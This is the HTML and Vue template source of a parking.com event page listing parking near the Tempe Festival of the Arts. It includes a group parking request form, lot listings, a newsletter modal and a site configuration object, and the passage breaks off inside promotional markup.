										<div class="modal fade c-map-sidebar__panel-intake-form" id="groupPricingModal" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content c-map-events-modal__content">
            <div class="modal-header pb-2">
                <div class="col-9">
                    <label>
                        Group Parking Request
                    </label>
                </div>
                <div class="col-3">
                    <button type="button" class="close mr-1 mt-1 p-0" @click.prevent="toggleGroupPricingModal()">
                        <span>&times;</span>
                    </button>
                </div>
            </div>
            <div class="modal-body">
                <div class="row">
                  <div class="col-12">
                      <form @submit.prevent="submitIntakeForm" id="intakeForm" >
                          <div class="row">
                              <div v-for="(field, index) in intakeFormFields" :key="index"  class="col-6">
                                  <div class="c-input__group">
                                      <label :for="field.name" v-text="field.label"></label><br>
                                      <input v-model="intakeFormData[field.name]" 
                                      :type="field.type" 
                                      :id="field.name" 
                                      :name="field.name" 
                                      :maxlength="field.maxlength" 
                                      :required="field.required" 
                                      :pattern="field.pattern" 
                                      @input="validateInput(field.name)" 
                                      :title="field.title">
                                  </div>
                              </div>
                              <div class="col-6">
                                  <label class="d-none" aria-label="Form error message" id="postResponse"></label>
                              </div>
                          </div>
                          <input id="intakeChallenge" class="d-none" role="none">
                          <button class="btn btn-primary" id="checkCaptchaIntakeFormBtn">Submit</button>
                          <button class="btn btn-primary d-none" type="submit" id="submitIntakeFormBtn">Submit Form</button>
                      </form>
                  </div>
                </div>
            </div>
        </div>
    </div>
</div>
									</div>
								</transition-group>
								<transition-group :name="mapShowLotDetails ? '' : 'slideRight'">
									<div v-show="!mapShowLotDetails || parkingLotInfoIsLoading" :key="2">
										<div class="c-map-sidebar__panel-header d-lg-block d-none">
											<div class="c-map-sidebar__panel-header__toggle" @click="hideMapSidebar">
												<i class="fa fa-angle-double-left"></i>
											</div>
										</div>
										<div class="c-map-sidebar__panel-list-container">
											<ul
												class="list-unstyled zebra mb-0 c-map-sidebar__panel-list-container__list">
												<li class="media c-map-sidebar__panel-list-container__list-item"
													:class="{'active': mapAttractionPanelIsVisible}">
													<img src="//static.spplus.com/pictures/tempe-festival-arts.jpg" alt="Entrance to Parking for the Tempe Festival of the Arts"
														width="160" height="160">
													<div class="media-body overflow-hidden">
														<div class="row">
															<div class="col">
																<h1
																	class="mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title primary-action-text c-map-sidebar__panel-list-container__list-item-title--main">
																	Parking for the Tempe Festival of the Arts
																</h1>
																<div>
																	<p class="small mb-0 c-map-sidebar__panel-list-container__list-item-address
																	secondary-color-text">
																		<span v-if="lots" v-cloak
																			v-text="mapFiltersCountFiltered"></span>
																		Results
																	</p>
																</div>
															</div>
														</div>
														<div class="row">
															<div
																class="col c-map-sidebar__panel-list-container__list-item-sort">
																<strong class="text-uppercase">Sort by</strong>
																<i class="fa fa-info-circle float-right c-map-sidebar__panel-list-container__list-item-sort__attraction d-none d-lg-inline"
																	@click="toggleMapAttractionPanel"
																	:class="{active: mapAttractionPanelIsVisible}"></i>
																<div class="row is-desktop">
																	<div class="col-8">
																		<div
																			class="dropup border-bottom cursor-pointer">
																			<span class="dropdown-toggle d-block"
																				data-toggle="dropdown"
																				v-text="listingSortGetNameById(listingSortSelected)">
																				Loading...
																			</span>
																			<div
																				class="dropdown-menu c-timepicker__items">
																				<a v-for="(option, index) in listingSortOptions"
																					:key="index" v-text="option.name"
																					href="#"
																					class="dropdown-item c-timepicker__items-item"
																					:class="{active: listingSortSelected == option.id}"
																					@click.prevent="listingSortSetSelectedOption(option.id)"></a>
																			</div>
																			<i
																				class="ml-5 fa fa-chevron-down primary-action-text float-right"></i>
																		</div>
																	</div>
																	<div
																		class="col-4 text-right text-uppercase small mt-3 d-none d-lg-block">
																		<span @click="toggleMapFilters"
																			class="cursor-pointer desktop-filters">
																			<strong>
																				Filters
																			</strong>
																			<span id="filtersAppliedDesktop"
																				v-if="mapFiltersCountFiltersApplied"
																				v-text="'(' + mapFiltersCountFiltersApplied + ')'"></span>
																			<i class="fa primary-action-text ml-1"
																				:class="{'fa-chevron-right': !mapFiltersPanelIsVisible, 'fa-chevron-left': mapFiltersPanelIsVisible}"></i>
																		</span>
																	</div>
																</div>
															</div>
														</div>
													</div>
												</li>
												<noscript>
													<li class="media c-map-sidebar__panel-list-container__list-item c-map-sidebar__panel-list-container__list-item__daily"
														@click.prevent="displayLotDetails(20719)"
														@mouseover="mapListItemShowMarker(20719)"
														@mouseout="mapListHideMarker(20719)"
														id="result_20719">
														<img src="https://dh265bb9z2wqs.cloudfront.net/81398_3080_Maple_Entrance_3013_527.png" alt="725 ASH AVENUE details" class="mr-0" width="121" height="163">
														<div class="media-body">
															<div class="row">
																<div class="col-lg-7 col-7">
																	<h2
																		class="mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title cut-off">
																		725 ASH AVENUE</h2>
																	<div>
																		<p
																			class="small mb-0 c-map-sidebar__panel-list-container__list-item-address cut-off">
																			<span
																				class="c-map-sidebar__panel-list-container__list-item-entrance">ENTRANCE:
																			</span><strong>725 S. ASH AVENUE</strong>
																		</p>
																		<p
																			class="small c-map-sidebar__panel-list-container__list-item-distance d-none d-lg-block">
																			2 min walk
																		</p>
																	</div>
																</div>
																<div class="col text-right">
																	<a href="/phoenix/lot/725-ash-avenue"
																		@click.prevent.stop="displayLotDetails(20719)"
																		aria-label="View Details from 725 ASH AVENUE location (Entrance: 725 S. ASH AVENUE)"
																		class="c-map-sidebar__panel-list-container__list-item-details primary-action-text d-lg-block d-none">View
																		details <i class="fa fa-chevron-right"></i></a>
																	<span
																		class="c-map-sidebar__panel-list-container__list-item-price primary-action-text">
																		&nbsp;
																	</span>
																	<p
																		class="small c-map-sidebar__panel-list-container__list-item-distance d-block d-lg-none">
																		<small>2 min walk</small>
																	</p>
																</div>
															</div>
															<div class="row mt-lg-2 mb-lg-1">
																<div
																	class="col c-map-sidebar__panel-list-container__list-item-icons">
																	<i class="fa ic-motorcycle-list"
																		title="Motorcycle Parking"></i>
																</div>
																<div
																	class="col text-right c-map-sidebar__panel-list-container__list-item-drive-up d-lg-block d-none">
																	<p>Drive-up Rates Apply</p>
																</div>
															</div>
															<div class="row d-flex d-lg-none">
																<div class="col">
																	<a href="/phoenix/lot/725-ash-avenue"
																		@click.prevent.stop="displayLotDetails(20719)"
																		aria-label="View Details from 725 ASH AVENUE location (Entrance: 725 S. ASH AVENUE)"
																		class="c-map-sidebar__panel-list-container__list-item-details primary-action-text">View
																		details <i class="fa fa-chevron-right"></i></a>
																</div>
																<div
																	class="col text-right c-map-sidebar__panel-list-container__list-item-drive-up">
																	<p>Drive-up Rates Apply</p>
																</div>
															</div>
														</div>
													</li>
													<li class="media c-map-sidebar__panel-list-container__list-item c-map-sidebar__panel-list-container__list-item__monthly"
														@click.prevent="displayLotDetails(21317)"
														@mouseover="mapListItemShowMarker(21317)"
														@mouseout="mapListHideMarker(21317)"
														id="result_21317">
														<img src="https://dh265bb9z2wqs.cloudfront.net/Exit_Center_7707_238.jpg" alt="UNION TEMPE GARAGE details" class="mr-0" width="121" height="163">
														<div class="media-body">
															<div class="row">
																<div class="col-lg-7 col-7">
																	<h2
																		class="mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title cut-off">
																		UNION TEMPE GARAGE</h2>
																	<div>
																		<p
																			class="small mb-0 c-map-sidebar__panel-list-container__list-item-address cut-off">
																			<span
																				class="c-map-sidebar__panel-list-container__list-item-entrance">ENTRANCE:
																			</span><strong>712 S. Forest Ave</strong>
																		</p>
																		<p
																			class="small c-map-sidebar__panel-list-container__list-item-distance d-none d-lg-block">
																			3 min walk
																		</p>
																	</div>
																</div>
																<div class="col text-right">
																	<a href="/phoenix/lot/union-tempe-garage"
																		@click.prevent.stop="displayLotDetails(21317)"
																		aria-label="View Details from UNION TEMPE GARAGE location (Entrance: 712 S. Forest Ave)"
																		class="c-map-sidebar__panel-list-container__list-item-details primary-action-text d-lg-block d-none">View
																		details <i class="fa fa-chevron-right"></i></a>
																	<span
																		class="c-map-sidebar__panel-list-container__list-item-price primary-action-text">
																		&nbsp;
																	</span>
																	<p
																		class="small c-map-sidebar__panel-list-container__list-item-distance d-block d-lg-none">
																		<small>3 min walk</small>
																	</p>
																</div>
															</div>
															<div class="row mt-lg-2 mb-lg-1">
																<div
																	class="col c-map-sidebar__panel-list-container__list-item-icons">
																</div>
																<div
																	class="col text-right c-map-sidebar__panel-list-container__list-item-drive-up d-lg-block d-none">
																	<p>Drive-up Rates Apply</p>
																</div>
															</div>
															<div class="row d-flex d-lg-none">
																<div class="col">
																	<a href="/phoenix/lot/union-tempe-garage"
																		@click.prevent.stop="displayLotDetails(21317)"
																		aria-label="View Details from UNION TEMPE GARAGE location (Entrance: 712 S. Forest Ave)"
																		class="c-map-sidebar__panel-list-container__list-item-details primary-action-text">View
																		details <i class="fa fa-chevron-right"></i></a>
																</div>
																<div
																	class="col text-right c-map-sidebar__panel-list-container__list-item-drive-up">
																	<p>Drive-up Rates Apply</p>
																</div>
															</div>
														</div>
													</li>
												</noscript>
												<transition-group name="bounceLeft" v-if="page.homepageAlert">
													<li v-if="mapAlertIsVisible" :key='1' class="no-js-hidden">
														<div
															class="c-map-sidebar__panel-alert alert alert-warning alert-dismissible secondary-color-bg text-white no-border-radius border-0 show mb-0 p-1">
															<div class="row d-flex">
																<p class="col-1 align-self-center pt-3">
																	<span class="c-map-sidebar__panel-alert-text-icon">
																		<i class="fa fa-comment align-self-center"></i>
																	</span>
																</p>
																<div class="c-map-sidebar__panel-alert-text col-10 mb-1 align-self-center"
																	v-html="page.homepageAlert"></div>
																<p class="col-1">
																	<button type="button" class="close pt-2"
																		@click="closeMapAlert">
																		&times;
																	</button>
																</p>
															</div>
														</div>
													</li>
												</transition-group>
												<li class="media c-map-sidebar__panel-list-container__list-item no-js-hidden"
													@click.prevent="displayLotDetails(lotInfo.id)"
													:class="{'c-map-sidebar__panel-list-container__list-item__monthly': (lotInfo && lotInfo.sellsMonthly), 'c-map-sidebar__panel-list-container__list-item__daily': (lotInfo && !lotInfo.sellsMonthly), 'c-map-sidebar__panel-list-container__list-item--hovered-item': mapOveredListResult == lotInfo.id}"
													v-for="(lotInfo, lotIndex) in listingSortResult"
													@mouseover="mapListItemShowMarker(lotInfo.id)"
													@mouseout="mapListHideMarker(lotInfo.id)"
													v-if="lots && lotInfo && lotInfo.quote && (!mapIsMonthlyView || (mapIsMonthlyView && (lotInfo && lotInfo.sellsMonthly))) && mapLotHasFilterConditions(lotInfo) && (!mapIsMonthlyView ? (mapFiltersPrepurchaseIsEnabled ? lotInfo.quote && lotInfo.quote.products && lotInfo.quote.products.length : true) : true)"
													:id="'result_' + lotInfo.id">
													<img :src="lotInfo.picture[0].src" :alt="'Entrance to ' + lotInfo.name"
														class="mr-0" width="121" height="163" v-if="lotInfo.picture"
														v-cloak>
													<div class="media-body">
														<div class="row">
															<div class="col-lg-7 col-7">
																<h2 class="mt-0 mb-1 c-map-sidebar__panel-list-container__list-item-title cut-off" aria-label="Lot name"
																	v-cloak v-text="lotInfo.name"></h2>
																<div>
																	<p
																		class="small mb-0 c-map-sidebar__panel-list-container__list-item-address cut-off">
																		<span
																			class="c-map-sidebar__panel-list-container__list-item-entrance">ENTRANCE:
																		</span><strong><span v-cloak
																				v-text="lotInfo.entrance"></span></strong>
																	</p>
																	<p class="mb-0 small c-map-sidebar__panel-list-container__list-item-distance d-none d-lg-block"
																		v-cloak v-text="lotInfo.distance"></p>

																	<div v-if="lotInfo.parkingCredentials && lotInfo.parkingCredentials.title"
																		:class="'c-map-sidebar__panel-lot__info-additional-info-content credentials credentials-icon-'+lotInfo.parkingCredentials.icon">
																		<div>
																			<span
																				class="c-map-sidebar__panel-lot__info-additional-info-content-title"
																				v-html="lotInfo.parkingCredentials.title"></span>
																			<span
																				class="c-map-sidebar__panel-lot__info-additional-info-content-content"
																				v-html="lotInfo.parkingCredentials.description"></span>
																		</div>
																	</div>
																</div>
															</div>
															<div class="col text-right">
																<a :href="lotInfo.url"
																	@click.prevent.stop="displayLotDetails(lotInfo.id)"
																	:aria-label="'View Details from ' + lotInfo.name + ' location (Entrance: ' + lotInfo.entrance + ')'"
																	class="c-map-sidebar__panel-list-container__list-item-details primary-action-text d-lg-block d-none">View
																	details <i class="fa fa-chevron-right"></i></a>
																<span
																	class="c-map-sidebar__panel-list-container__list-item-price primary-action-text"
																	v-show="lotInfo.sellsDailyOnline || lotInfo.sellsMonthlyOnline">
																	<span
																		class="c-map-sidebar__panel-list-container__list-item-price__monthly"
																		v-show="mapIsMonthlyView"
																		v-html="$options.filters.PRICES_SUPER_SCRIPT(lotInfo.monthlyRatesText) ||  ''">
																	</span>
																	<span
																		class="c-map-sidebar__panel-list-container__list-item-price__daily"
																		v-show="!mapIsMonthlyView">
																		<span
																			v-if="lotInfo.quote && lotInfo.quote.products && lotInfo.quote.products.length"
																			v-html="'$' + $options.filters.PRICES_SUPER_SCRIPT(lotInfo.quote.products[0].details.total_cost)"></span>
																		<i class="fa fa-spinner fa-spin"
																			v-else-if="!lotInfo.quote"></i>
																	</span>
																</span>
																<span v-show="!lotInfo.sellsDailyOnline"
																	class="c-map-sidebar__panel-list-container__list-item-price primary-action-text">&nbsp;</span>
																<small class="d-lg-none">{{lotInfo.distance}}</small>
															</div>
														</div>
														<div class="row mt-lg-2 mb-lg-1">
															<div
																class="col c-map-sidebar__panel-list-container__list-item-icons">
																<i class="fa ic-indoor-list" title="Indoor Parking"
																	v-if="lotInfo.features.indoor"></i>
																<i class="fa ic-motorcycle-list"
																	title="Motorcycle Parking"
																	v-if="lotInfo.features.motorcycle"></i>
																<i class="fa ic-oversize-list" title="Oversize Parking"
																	v-if="lotInfo.features.oversize"></i>
																<i class="fa fa-ticket c-map-sidebar__panel-list-container__list-item-icons__coupon-icon d-lg-none"
																	title="Mobile Coupons Available"
																	v-if="lotInfo.mobileCoupon && !mapIsMonthlyView"></i>
																<a href="#" :href="lotInfo.url+'/parking-coupon'"
																	onclick="event.stopPropagation();"
																	v-if="lotInfo.mobileCoupon && !mapIsMonthlyView">
																	<img src="/img/unity/coupon-icon.png" title="Coupon"
																		alt="Coupon"
																		class="c-map-sidebar__panel-list-container__list-item-icons__coupon-image d-lg-inline d-none">
																	</a>
															</div>
															<div class="col text-right c-map-sidebar__panel-list-container__list-item-book ga-item"
																v-if="lotInfo.quote && lotInfo.quote.products && lotInfo.quote.products.length"
																:data-item="JSON.stringify(lotInfo.quote.products[0].ga4item)">

																<button class="btn btn-primary btn-sm"
																	@click.prevent.stop="mapPurchaseBookNowConfirm(lotInfo.id)"
																	:disabled="mapPurchaseSelectedLot == lotInfo.id"
																	:aria-label="mapIsMonthlyView ? 'See options' : 'Book now'"
																	type="button">
																	<span
																		v-text="mapIsMonthlyView ? 'See options' : 'Book now'"></span>
																	<i class="fa fa-spinner fa-spin ml-1"
																		v-if="mapPurchaseSelectedLot == lotInfo.id"></i>
																</button>
																<button v-bind:id="'purchase-' + lotInfo.id"
																	@click.prevent.stop="mapPurchaseBookNow_List(lotInfo)"
																	role="none"
																	style="display:none">&nbsp;</button>
															</div>
															<div v-else-if="lotInfo.quote && !mapIsMonthlyView"
																class="col text-right c-map-sidebar__panel-list-container__list-item-drive-up d-lg-block d-none">
																<span
																	v-if="lotInfo.quote && lotInfo.sellsDailyOnline && !lotInfo.quote.products"> 
																	<p class="primary-action-text" v-show="!mapIsMonthlyView && lotInfo.features.eventOnly"
																		style="color:#f2555c;cursor:pointer;"
																		@click.prevent.stop="parkingLotLoadInfo(lotInfo.id, ()=>{$('#eventsModal').modal('show')});">
																		VIEW EVENTS
																	</p>																	
																	<p v-show="!lotInfo.features.eventOnly">Drive-up Rates Apply</p>
																</span>
																<span v-else>
																	<p class="primary-action-text" v-show="!mapIsMonthlyView && lotInfo.features.eventOnly"
																		style="color:#f2555c;cursor:pointer;"
																		@click.prevent.stop="parkingLotLoadInfo(lotInfo.id, ()=>{$('#eventsModal').modal('show')});">
																		VIEW EVENTS
																	</p>																	
																	<p v-show="!lotInfo.features.eventOnly">Drive-up Rates Apply</p>
																</span>
															</div>
														</div>
														<div class="row d-flex d-lg-none">
															<div class="col">
																<a :href="lotInfo.url"
																	@click.prevent.stop="displayLotDetails(lotInfo.id)"
																	:aria-label="'View Details from ' + lotInfo.name + ' location (Entrance: ' + lotInfo.entrance + ')'"
																	class="c-map-sidebar__panel-list-container__list-item-details primary-action-text">View
																	details <i class="fa fa-chevron-right"></i></a>
															</div>
															<div class="col text-right c-map-sidebar__panel-list-container__list-item-drive-up"
																v-if="!lotInfo.sellsDailyOnline && !mapIsMonthlyView">																
																<p v-show="!lotInfo.features.eventOnly">Drive-up Rates Apply</p>
																</div>
																<p class="primary-action-text pr-2" v-show="!mapIsMonthlyView && lotInfo.features.eventOnly"
																	style="color:#f2555c;cursor:pointer;font-weight:bold;"
																	@click.prevent.stop="parkingLotLoadInfo(lotInfo.id, ()=>{$('#eventsModal').modal('show')});">
																	VIEW EVENTS
																</p>
														</div>
													</div>
												</li>
											</ul>
										</div>
									</div>
								</transition-group>
							</div>
						</div>
						<div class="c-map-sidebar__toggler" :class="{'d-lg-flex': !mapSidebarIsVisible}"
							@click="toggleMapSidebar" class=""></div>
					</div>
				</div>
			</div>
			<div class="col-lg col-12 overflow-hidden">
				<div class="v-map-component c-main-map no-print position-relative">
					<div id="map" class="d-lg-block c-main-map__map"
						:class="{'d-none': isSmallScreen ? (mapListIsVisible ? true : (mapFiltersPanelIsVisible ? true : false)) : true}">
					</div>
					<div class="c-main-map__loading" :class="{'d-block': mapLoadingLabelIsVisible}">
						<i class="fa fa-spinner fa-spin"></i>
						<span class="ml-2">Loading...</span>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
		<footer class="c-map-footer container-fluid d-none d-lg-block fixed-bottom">
<div class="row">
		<div class="col-12 text-center">
			<ul class="list-inline d-inline-block p-3 m-0 c-map-footer__links">
				<li class="list-inline-item">
					<a href="/apps">The Apps</a>
				</li>
				<li class="list-inline-item">
					<a href="https://www.metropolis.io/privacy" target="_blank">Privacy Policy</a>
				</li>
				<li class="list-inline-item">
					<a href="https://www.metropolis.io/terms" target="_blank">Terms of Service</a>
				</li>
				<li class="list-inline-item d-none">
				<a href="https://ccpa.spplus.com/" target="_blank" title="CALIFORNIA CONSUMER PRIVACY REQUESTS">CALIFORNIA CONSUMER PRIVACY REQUESTS</a>
				</li>
				<li class="list-inline-item d-none">
				<a href="https://www.spplus.com/sp-plus-automated-license-plate-recognition-usage-and-privacy-policy/" target="_blank" title="ALPR Usage & Privacy Policy">ALPR Usage & Privacy Policy</a>
				</li>
			</ul>
			<!-- SPCS-3016: Listing Page Desktop/Mobile Layout -->
			<ul class="list-inline d-inline-block pa-0 py-3 m-0 c-map-footer__social">
				<li class="list-inline-item">
					<a href="https://www.facebook.com/parkingcom" title="Facebook" target="_blank">
						<span class="fa-stack fa-lg">
							<i class="fa fa-circle fa-stack-2x"></i>
							<i class="fa fa-stack-1x fa-facebook"></i>
						</span>
					</a>
				</li>
				<li class="list-inline-item">
					<a href="https://www.twitter.com/com_parking" title="Twitter" target="_blank">
						<span class="fa-stack fa-lg">
							<i class="fa fa-circle fa-stack-2x"></i>
							<i class="fa fa-stack-1x fa-twitter"></i>
						</span>
					</a>
				</li>
				<li class="list-inline-item">
					<a href="https://www.instagram.com/parkingcom" title="Instagram" target="_blank">
						<span class="fa-stack fa-lg">
							<i class="fa fa-circle fa-stack-2x"></i>
							<i class="fa fa-stack-1x fa-instagram"></i>
						</span>
					</a>
				</li>
			</ul>
			<ul class="list-inline d-inline-block p-3 m-0 c-map-footer__phone">
				<li>
											<a href="http://contact.parking.com">Contact Us</a>									</li>
			</ul>
			<ul class="list-inline d-inline-block pa-0 py-3 m-0 c-map-footer__social"
			v-if="!subscribeSuccess">
				<li>
					<a href="javascript:void(0)" data-toggle="modal" data-target="#subscribe_modal">
						Sign up for news and offers
					</a>
				</li>
			</ul>

		</div>
	</div>
</footer>
<!-- -->
<div class="modal fade" tabindex="-1" role="dialog" id="subscribe_modal">
	<div class="modal-dialog" role="document" style="z-index: 2000">
		<div class="modal-content" style="z-index: 2000">
			<div class="modal-header">
				<h5 class="modal-title">Sign up for news and offers</h5>
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"
						:disabled="subscribeIsLoading">
					<span aria-hidden="true">&times;</span>
				</button>
			</div>
			<div class="modal-body">
				<p class="text-left text-normal mb-0">
					Get exclusive offers and parking promotions delivered to you.
				</p>
				<form method="POST" @submit.prevent="subscribeToSite" id="subscribe_modal_form">
				<div class="form-group mb-2">
					<input type="email" class="form-control form-control-lg" aria-label="Subscribe email input"
						   placeholder="your@email.com" v-model="subscribeEmail" :disabled="subscribeIsLoading" required>
				</div>
				</form>
				<div>
					<input type="checkbox" id="subscribe_modal_form_check" class="cursor-pointer" @click="subscribeSetCookie">
					<label for="subscribe_modal_form_check" class="mb-0 text-normal cursor-pointer">I am already a subscriber</label>
				</div>
			</div>
			<div class="modal-footer">
				<button class="btn btn-primary btn-lg" type="submit" :disabled="subscribeIsLoading"
						form="subscribe_modal_form">
					Subscribe
					<i class="fa fa-spinner fa-spin ml-1" v-if="subscribeIsLoading"></i>
				</button>
			</div>
		</div>
	</div>
</div>
<!-- -->	</div>
			<script type="application/ld+json">
	{
    "0": {
        "@context": "https:\/\/schema.org",
        "@type": "Place",
        "name": "Tempe Festival of the Arts",
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "33.4242067",
            "longitude": "-111.9402398"
        }
    },
    "@context": "https:\/\/schema.org",
    "@type": "ParkingFacility",
    "hasMap": "https:\/\/parking.com\/phoenix\/events\/tempe-festival-of-the-arts",
    "alternateName": "Tempe Festival of the Arts",
    "description": "Parking Near Tempe Festival of the Arts"
}	</script>
	
    <script>
		window.PARKING = window.PARKING || {};
		PARKING._global = PARKING._global || {};

		PARKING._global.cityName = '2026-01-27T08:18:29-07:00';
		PARKING._global.cityTimezoneOffset = '-25200';
		PARKING._global.siteId = '9';
		PARKING._global.citySlugs = ["albuquerque","arlington","atlanta","austin","baltimore","baton-rouge","beaufort","birmingham","boca-raton","bonita-springs","boston","buffalo","calgary","cambridge","carolina-beach","charleston","charlotte","chicago","cincinnati","cleveland","columbia","columbus","dallas","denver","detroit","durham","edmonton","fort-lauderdale","fort-worth","fresno","galveston","greenville","hamilton","harrisburg","hartford","hoboken","honolulu","houston","indianapolis","jackson","jacksonville","jersey-city","kansas-city","kitchener-waterloo","knoxville","las-vegas","lexington","london","long-beach","los-angeles","memphis","miami","milton","milwaukee","minneapolis","mobile","nashville","national","new-orleans","newark","northern-ontario","nyc","oakland","oklahoma-city","omaha","orange-county","orlando","ottawa","paramas","philadelphia","phoenix","pittsburgh","portland","portland-me","providence","puerto-rico","richmond","riverside","rochester","sacramento","salt-lake-city","san-antonio","san-diego","san-francisco","san-jose","santa-ana","santa-monica","scranton","seattle","st-louis","st-petersburg","st.-albert","stockton","syracuse","tampa","toronto","tulsa","vancouver","virginia-beach","washington-dc","waterloo","west-palm-beach","wilmington","winston-salem"];
		PARKING.viewVars = {"gitBranch":"master-new","siteData":{"Site":{"id":9,"name":"Main | Phoenix","url":"http:\/\/phoenixparking.spplus.com","city_id":12,"plus":"+0","code":"WEB COUPON","barcode_code":"AZ1","closed":false,"specialpage":false,"extract_list_id":1602,"default_search_distance":2},"City":{"id":12,"state_id":4,"site_id":9,"name":"Phoenix","slug":"phoenix","latitude":"33.4483771","longitude":"-112.0740373","time_zone":"America\/Phoenix","style":"3.0","ne_latitude":"0.000000","ne_longitude":"0.000000","sw_latitude":"0.000000","sw_longitude":"0.000000","setmap":false,"map_latitude":"0.000000","map_longitude":"0.000000","map_zoom":0,"neigh_clustering":false,"promo_radius":0,"State":{"id":4,"state_name":"Arizona","abbreviation":"AZ","url_name":"arizona","country_id":1}},"hasLots":true,"parameters":{"emailAddress":"customercare@spplus.com","adminEmail":"The following information was submitted from the SP+ website:","admin_subject_contact":"SP+ Phoenix Contact Request Confirmation","userEmail":"Thank you for contacting SP+. We will respond to your inquiry promptly.","userSubject":"SP+ Phoenix Contact Request Confirmation","google_maps_key":" ","signups_email_list":"rwest@spplus.com,alexander.bayly@cognitation.com,lgraygor@strategicdirect.com,aers@spplus.com,juan.medica@cognitation.com,rjohnson@spplus.com,josh.cary@cognitation.com,adam@locability.biz,asmigel@spplus.com,jskipton@spplus.com","email":"SP+ Phoenix <customercare@spplus.com>","email_template":"----\r\nSP+\r\n440 E. Van Buren St\r\nSuite G1\r\nPhoenix, AZ 85004\r\n\r\n(877) 717-0004\r\n\r\nCustomerCare@spplus.com\r\nhttp:\/\/phoenixparking.spplus.com","admin_subject_homepage":"Contact Request from SP+ Phoenix website","date_last_report_visits":" ","visit_report_subject":"SP+ Phoenix Coupon Print Access Report","visitReportReceivers":"rwest@spplus.com,alexander.bayly@cognitation.com,lgraygor@strategicdirect.com,aers@spplus.com,juan.medica@cognitation.com,rjohnson@spplus.com,josh.cary@cognitation.com,adam@locability.biz,asmigel@spplus.com,jskipton@spplus.com","email_from_name":"SP+","monthly-parking":"<div class=\"centerCol\">\r\n<div class=\"left\"><img alt=\"\" src=\"IMG_URL\/monthly-parking-central-parking.jpg\" \/><br \/>\r\n&nbsp;<\/div>\r\n<div id=\"pageContent\" class=\"pageContentCopy\">\r\n<h2 class=\"internal2\"><b>MONTHLY PARKING<\/b><\/h2>\r\n<p><br \/>\r\n<strong>SP+<\/strong> offers special Monthly Parking plans and rates at most locations.  <br \/>\r\n<br \/>\r\nCustomized plans, special offers and rates are available when you call our Monthly Parking Specialist.  <br \/>\r\n<br \/>\r\nTo inquire about monthly parking in the Metro area, please call or email today!  <br \/>\r\n<br \/>\r\n<strong>Call Today! (877) 717-0004<\/strong><br \/>\r\nOur Monthly Parking Specialists are available Monday through Friday during business hours. Voice mail messages returned promptly on the next business day. Please provide a daytime phone number.  <br \/>\r\n<br \/>\r\n<strong>Prefer to email us?<\/strong>   <br \/>\r\nJust <a href=\"REPLACE_URL_DOMAIN\/Contact.html\">Click Here<\/a> and tell us where you want to park, and the best way to reply to your inquiry, via email or phone.<\/p>\r\n<p>&nbsp;<\/p>\r\n<p>Or you may visit our online&nbsp;<strong style=\"margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; \"><a style=\"margin-top: 0px; margin-right: 0px; margin-bottom: 0px; margin-left: 0px; padding-top: 0px; padding-right: 0px; padding-bottom: 0px; padding-left: 0px; color: rgb(72, 83, 90); \" href=\"http:\/\/www.parking.com\/search\/search.aspx#\/Lat=33.44826&amp;Lng=-112.075774&amp;page=1&amp;title=Phoenix,%20AZ&amp;islotcode=false\">MONTHLY PARKING<\/a><\/strong>&nbsp;site to sign up for monthly parking 24 hours a day.<\/p>\r\n<\/div>\r\n<\/div>","mini-e":"<div style=\"clear: both;\">&nbsp;\r\n<div class=\"left\"><img alt=\"\" src=\"IMG_URL\/banner-minie.jpg\" \/><\/div>\r\n<div class=\"pageContentCopy\" id=\"pageContent\">\r\n<h2 class=\"internal2\"><b>COOL STUFF: Re-Charge Your MINI E at a<\/b><br \/>\r\n<b class=\"partOfTitle\">SP+ Garage<\/b><\/h2>\r\n<br \/>\r\n<div id=\"minieLogo\">&nbsp;<\/div>\r\n<p>As part of <b>MINI's<\/b> commitment to <b>MINIMALISM<\/b> and the future of motoring, <b>MINI USA<\/b>  \t\tannounced the first real-world test of the <b>MINI E<\/b>, a 100% electric, zero-emissions <b>MINI<\/b>.<\/p>\r\n<br \/>\r\n<h3>What's This All About?<\/h3>\r\n<p><b>MINI<\/b> is the first car manufacturer to use the latest generation of lithium-ion technology \t\tin an all-electric vehicle but there's a lot to learn.<\/p>\r\n<ul style=\"padding-left: 55px;\">\r\n    <li>How well will an all-electric vehicle with a limited range fit our busy lives?<\/li>\r\n    <li>Will the batteries hold up under extended day-to-day use?<\/li>\r\n    <li>Can the batteries be made smaller, charge quicker and go farther?<\/li>\r\n    <li>If I live in the city, where can I re-charge my all-electric vehicle?<\/li>\r\n<\/ul>\r\n<br \/>\r\n<h3>The <b>MINI E<\/b> Field Trial<\/h3>\r\n<p>SP+ is supporting <b>MINI E's<\/b> year long Field Trial program in the New York \tMetro area where approximately 200 <b>MINI E<\/b>'s will soon be deployed.<\/p>\r\n<p>For those <b>MINI E<\/b> owners who live in New York City and park in a SP+ garage facility, \ta <b>MINI E<\/b> re-charging station will be installed to charge their vehicle whenever it is parked.<\/p>\r\n<p><b>MINI E<\/b> owner's who live in the suburbs but drive to New York will also have the option to park \tin designated SP+ garages and re-charge while they work.<\/p>\r\n<h3>Learn More About The <b>MINI E<\/b> at <a target=\"_blank\" href=\"http:\/\/www.miniusa.com\">www.miniusa.com<\/a><\/h3>\r\n<\/div>\r\n<\/div>\r\n<p>&nbsp;<\/p>","commuter-parking":"<div class=\"centerCol\" id=\"commuterParking\">\r\n<div class=\"left\"><img alt=\"\" src=\"IMG_URL\/banner-commuter.jpg\" \/><\/div>\r\n<div id=\"pageContent\" class=\"pageContentCopy\">\r\n<h2 class=\"internal2\"><b>COOL STUFF: Commuter Parking<\/b><\/h2>\r\n<p class=\"subheading2\">SAVE Twice As Much On Commuter Parking<\/p>\r\n<div id=\"commuterCheck\">&nbsp;<\/div>\r\n<p>Businesses and commuters in the Metro area who drive to work everyday or just a few days a month have two ways to save on the cost of parking.<\/p>\r\n<br \/>\r\n<h3>SP+ Business LINK<\/h3>\r\n<p>SP+ offers businesses two types of employee parking commuter discounts.<\/p>\r\n<ul style=\"padding-left: 55px;\">\r\n    <li>Discounted web-parking coupons<\/li>\r\n    <li>Preferred monthly parking 